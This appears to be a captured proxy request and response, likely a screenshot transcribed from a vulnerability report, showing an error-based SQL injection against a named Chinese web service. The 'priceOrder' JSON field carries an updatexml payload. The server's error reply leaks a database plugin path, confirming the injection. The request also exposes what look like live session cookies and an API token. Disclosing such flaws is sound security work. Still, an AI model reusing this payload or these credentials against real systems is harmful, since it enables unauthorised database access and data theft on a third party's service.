 Request
Pretty Raw Hex \n
1 POST /app/product/museumList?userId=null HTTP/1.1
2 Host: notify.3rdplanet.cn
3 Cookie: acw_tc=2f6fc11c16533858706106807ec388069f87f1118cd7700a96e3a805ea8157;
aliyungf_tc=7f9f3fbb94febddcd1f71cbe9a901a675d72bbaf88f3d83225993fb2183b690a
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101
Firefox/100.0
5 Accept: application/json;charset=UTF-8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Token: 1E894B6A9284CC3962FBF3009D762E98
9 Content-Type: application/json
10 Content-Length: 217
11 Origin: https://manage.3rdplanet.cn
12 Referer: https://manage.3rdplanet.cn/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-site
16 Te: trailers
17 Connection: close
18
19 {
"productName":"",
"categoryId":"",
"productPrice":"",
"priceOrder":"and(updatexml(1,concat(0x7e,(select @@plugin_dir)),0))",
"createTime":"",
"isRarity":"",
"limit":10,
"page":1,
"chainState":1,
"island":0,
"noneUserId":false
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Wed, 25 May 2022 10:31:51 GMT
3 Content-Type: application/json;charset=UTF-8
4 Connection: close
5 Server: nginx/1.14.1
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: https://manage.3rdplanet.cn
10 Access-Control-Allow-Credentials: true
11 Cache-Control: no-cache
12 Content-Length: 106
13
14 {
"code":"limit",
"message":
"java.sql.SQLException: XPATH syntax error: '~/u01/polardb57_current/lib/plug'"
}